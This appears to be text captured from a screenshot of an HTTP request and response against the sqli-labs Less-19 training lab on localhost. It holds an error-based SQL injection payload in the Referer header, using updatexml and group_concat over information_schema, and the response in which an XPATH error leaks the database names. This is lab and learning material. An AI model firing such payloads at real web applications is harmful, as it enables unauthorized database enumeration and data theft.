 1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',updatexml(1,concat(0x7e,(select
substring(group_concat(schema_name),60) from information_schema.schemata
),0x7e),1))#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',updatexml(1,concat(0x7e,(select
substring(group_concat(schema_name),60) from
information_schema.schemata ),0x7e),1))#</font><br>XPATH syntax error:
'~schema,pikachu,security,sys~'<br><br><img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
? < + > Type a search term 0 matches